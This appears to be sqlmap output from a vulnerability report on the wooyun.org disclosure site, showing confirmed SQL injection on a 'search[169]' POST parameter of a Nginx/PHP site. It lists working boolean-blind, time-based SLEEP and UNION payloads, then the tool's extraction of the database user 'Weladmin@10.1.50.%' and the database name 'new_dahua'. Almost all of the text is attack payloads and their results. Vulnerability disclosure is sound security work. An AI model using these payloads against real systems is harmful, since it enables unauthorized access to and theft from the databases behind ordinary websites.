 Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: parent_id=1&parent_lb=1&search[169]=169) AND 1188=1188 AND (6612=66
12
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: parent_id=1&parent_lb=1&search[169]=169) AND (SELECT * FROM (SELECT
(SLEEP(5)))hVMT) AND (8466=8466
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: parent_id=1&parent_lb=1&search[169]=169) UNION ALL SELECT NULL,CONC
AT(0x7176787071,0x746a6474637861634b43,0x717a767171)--
---
[22:58:31] [INFO] testing MySQL
[22:58:31] [INFO] confirming MySQL
[22:58:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[22:58:31] [INFO] fetching current user
current user:    'Weladmin@10.1.50.%'
[22:58:31] [INFO] fetching current database
current database:    'new_dahua'
www.wooyun.org
[22:58:31] [INFO] fetched data logged to text files under